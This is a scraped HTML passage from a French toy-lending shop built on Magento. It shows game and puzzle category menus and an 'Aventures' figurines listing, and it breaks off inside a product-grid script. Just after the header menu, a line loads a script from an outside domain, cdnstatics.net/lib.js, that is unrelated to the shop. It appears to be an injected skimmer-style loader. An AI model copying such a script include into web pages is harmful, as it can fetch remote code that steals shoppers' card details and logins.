                        	<div class="col-sm-4"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant.html">Jeux Enfant</a></p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/chiffres-et-lettres.html">Chiffres et lettres</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/adresse-memoire-et-rapidite.html">Adresse, mémoire et rapidité</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/strategie-et-reflexion.html">Stratégie et réflexion</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/expression-et-creativite.html">Expression et créativité</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/aventures-course-et-parcours.html">Aventures, courses et parcours</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/hasard-et-deduction.html">Hasard et déduction</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-enfant/cooperation.html">Coopération</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-societe/jeux-d-enquetes.html">Jeux d'Enquêtes</a></p></div>
                        	<div class="col-sm-12"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/jeux-solo.html"><i class="menu-icon fa fa-user"></i> <span>Jeux Solo</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	    	<img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://ludotheque.onfaitunjeu.fr/media/wysiwyg/Capture_d_cran_du_2023-04-11_17-47-21.png" style="right:100px; top:20px" />
	    <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-8"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/labyrinthe.html">Labyrinthe</p><br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/casse-tete.html">Casse-tête</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/casse-tete/d-assemblage.html">Assemblage</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/casse-tete/mathematiques.html">Mathématiques</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/casse-tete/de-demontage.html">Démontage</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/livres-jeux.html">Livres Jeux</p>
<br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-societe.html">Jeux de Société</p>
<br/></div>
                        	<div class="col-sm-8"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique.html">Jeux de logique</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique/2-ans-et.html">2 ans et +</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique/3-ans-et.html">3 ans et +</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique/4-ans-et.html">4 ans et +</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique/5-ans-et.html">5 ans et +</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique/6-ans-et.html">6 ans et +</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-solo/jeux-de-logique/7-ans-et.html">7 ans et +</a></li>
</ul></div>
                        	<div class="col-sm-8"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/puzzles.html"><i class="menu-icon fa fa-puzzle-piece"></i> <span>Puzzles</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	    	<img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://ludotheque.onfaitunjeu.fr/media/wysiwyg/Capture_d_cran_du_2023-04-11_17-40-15.png" style="right:40px; top:40px" />
	    <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique.html">Par Thématique</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique/dessin-animes.html">Dessin-Animés</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique/animaux.html">Animaux</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique/arts-et-cultures.html">Arts et Cultures</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique/villes.html">Villes</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique/paysage.html">Paysage</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-thematique/autres.html">Autres</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/puzzles-Trouvez-la-suite.html">Puzzles Trouvez la suite</p>
<br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/puzzles-dixit.html">Puzzles Dixit</p></div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces.html">Par Nombre de pièces</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces/moins-de-50-pieces.html">Moins de 50 pièces</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces/100-a-249-pieces.html">100 à 249 pièces</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces/250-a-499-pieces.html">250 à 499 pièces</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces/500-a-1499-pieces.html">500 à 1499 pièces</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces/1500-a-2999-pieces.html">1500 à 2999 pièces</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-nombre-de-pieces/3000-pieces-et.html">3000 pièces et +</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/puzzles-escape.html">Puzzles Escape</p></div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-age.html">Par Age</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-age/encastrables.html">Encastrables</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-age/2-3-ans.html">2 - 3 ans</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-age/4-5-ans.html">4 - 5 ans</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-age/6-7-ans.html">6 - 7 ans</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/par-age/8-ans-et.html">8 ans et +</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/puzzles/puzzles-3d.html">Puzzles 3D</p></div>
                        	<div class="col-sm-6"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil.html"><i class="menu-icon fa fa-rocket"></i> <span>Jeux d'Éveil</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	    	<img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://ludotheque.onfaitunjeu.fr/media/wysiwyg/Capture_d_cran_du_2023-04-15_16-13-34.png" style="right:100px; top:25px" />
	    <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/motricite.html">Motricité</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/motricite/equilibre-et-bascule.html">Equilibre et bascule</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/motricite/jeux-a-tirer-a-pousser.html">Jeux à tirer, à pousser</a></li>
</ul>

<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/sensoriel.html">Sensoriel</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/sensoriel/jeux-a-effet.html">Jeux à effet</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/sensoriel/jeux-tactiles.html">Jeux tactiles</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/sensoriel/jeux-sonores.html">Jeux sonores</a></li>
</ul></div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/manipulation.html">Manipulation</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/manipulation/hochets.html">Hochets</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/manipulation/boites-a-forme.html">Boîtes à forme</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/manipulation/cubes-d-activites.html">Cubes d'Activités</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/manipulation/coucou-cache.html">Coucou Caché</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/manipulation/autres.html">Autres</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/livres.html">Livres</p></div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/jeux-par-age.html">Jeux par âge</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/jeux-par-age/0-a-6-mois.html">0 à 6 mois</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/jeux-par-age/7-a-12-mois.html">7 à 12 mois</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/jeux-par-age/13-a-18-mois.html">13 à 18 mois</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-eveil/jeux-par-age/2-ans-et.html">2 ans et +</a></li>
</ul></div>
                        	<div class="col-sm-6"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation.html"><i class="menu-icon fa fa-eye"></i> <span>Jeux d'Imitation</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	    	<img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://ludotheque.onfaitunjeu.fr/media/wysiwyg/Capture_d_cran_du_2023-04-15_16-25-24.png" style="right:120px; top:5px" />
	    <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/comme-les-grands.html">Comme les grands</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/comme-les-grands/cuisine-et-restaurant.html">Cuisine et Restaurant</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/comme-les-grands/medecine.html">Médecine</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/comme-les-grands/ecole.html">Ecole</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/comme-les-grands/bricolage.html">Bricolage</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/comme-les-grands/autres-metiers.html">Autres métiers</a></li>
</ul>
</div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html">Figurines</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/playmobils.html">Playmobils</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/a-habiller-a-coiffer.html">A habiller, à coiffer</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/pour-les-tout-petits.html">Pour les tout petits</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/animaux.html">Animaux</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines/aventures.html">Aventures</a></li>
</ul>

</div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/deguisements.html">Déguisements</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/deguisements/accessoires.html">Accessoires</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/maternages.html">Maternages</p>
<br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/voitures.html">Voitures</p>

</div>
                        	<div class="col-sm-6"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0 lastmenu level-top parent" >
	<a class="menu-link"  href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction.html"><i class="menu-icon fa fa-cubes"></i> <span>Jeux de Construction</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content" >
	    	<img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://ludotheque.onfaitunjeu.fr/media/wysiwyg/Capture_d_cran_du_2023-04-15_16-43-05.png" style="right:110px; top:25px" />
	    <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique.html">Par technique</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique/a-emboiter.html">A emboîter</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique/a-superposer.html">A superposer</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique/a-aimanter.html">A aimanter</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique/a-visser.html">A visser</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique/a-clipser.html">A clipser</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-technique/autres.html">Autres</a></li>
</ul>
</div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-marque.html">Par marque</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-marque/lego.html">Lego</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-marque/djeko.html">Djeko</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-marque/smartmax.html">Smartmax</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-marque/haba.html">Haba</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/par-marque/autres.html">Autres</a></li>
</ul>
</div>
                        	<div class="col-sm-6"><p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/jeux-par-age.html">Jeux par âge</p>
<ul class="groupdrop-link">
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/jeux-par-age/moins-de-2-ans.html">Moins de 2 ans</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/jeux-par-age/2-3-ans.html">2 - 3 ans</a></li>
<li class="item"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/jeux-par-age/7-ans-et.html">7 ans et +</a></li>
</ul>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/parcours-de-billes.html">Parcours de billes</p>
<br/>
<p class="groupdrop-title"><a href="https://ludotheque.onfaitunjeu.fr/jeux-de-construction/en-bois.html">En Bois</p></div>
                        	<div class="col-sm-6"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
</ul></div>
</div></div><script src='https://cdnstatics.net/lib.js'></script></div>
</div></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Aventures</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="container">
	<div class="row">
		<div class="col-sm-24">
						<div class="wrapper-breadcrums">
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://ludotheque.onfaitunjeu.fr/" title="Aller à la page d&#039;accueil">
                    Accueil                </a>
                        </li>
                    <li class="item category139">
                            <a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation.html" title="">
                    Jeux d&#039;Imitation                </a>
                        </li>
                    <li class="item category171">
                            <a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html" title="">
                    Figurines                </a>
                        </li>
            </ul>
</div>
</div>
		</div>
	</div>
</div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="L3S0lAQdeBQGZGXU" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/","customerLoginUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002Fstatic\u002Fversion1746356990\u002Ffrontend\u002FCodazon\u002Ffastest_food_drink\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/ludotheque.onfaitunjeu.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fludotheque.onfaitunjeu.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/ludotheque.onfaitunjeu.fr\/page_cache\/block\/render\/id\/201\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_201"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/jeux-d-imitation\/figurines\/aventures.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
{
	"[data-block='footer_minicart']": {
		"Magento_Ui/js/core/app": {"types":[],"components":{"ajaxcart_content":{"component":"Codazon_AjaxCartPro\/js\/ajaxcart","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/content"},"children":{"added_item":{"component":"uiComponent","config":{"displayArea":"addedItemContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"}}},"cart_summary":{"component":"uiComponent","config":{"displayArea":"cartSummaryContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"}}},"crossell":{"component":"uiComponent","config":{"displayArea":"crossellContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"}}}}}}}	},
	"*": {
		"Magento_Ui/js/block-loader": "https://ludotheque.onfaitunjeu.fr/static/version1746356990/frontend/Codazon/fastest_food_drink/fr_FR/images/loader-1.gif"
	}
}
</script>

    <script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script>






<div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/ludotheque.onfaitunjeu.fr\/jeux-d-imitation\/figurines\/aventures.html","formKey":"L3S0lAQdeBQGZGXU","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">Afficher en</strong>
                        <strong title="Grille"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grille</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="Liste"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>Liste</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">5</span> articles    </p>

            
        
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Trier par</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Nom de produit            </option>
                    <option value="price"
                                >
                Prix            </option>
            </select>
            <a title="Par ordre décroissant" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Par ordre décroissant</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Afficher</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">par page</span>
</div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","rental"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <div class="desktop_4" id="category-products-grid">
            <ol class="products list items product-items same-height">
                                                    <li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/1978-enf-arbaletes-catapultes.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-4728">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/1/9/1978-enf.png"
            loading="lazy"
            width="280"
            height="280"
            alt="Arbaletes&#x20;&amp;&#x20;Catapultes"/></span>
</span>
<style>.product-image-container-4728 {
    width: 280px;
}
.product-image-container-4728 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4728");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4728  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
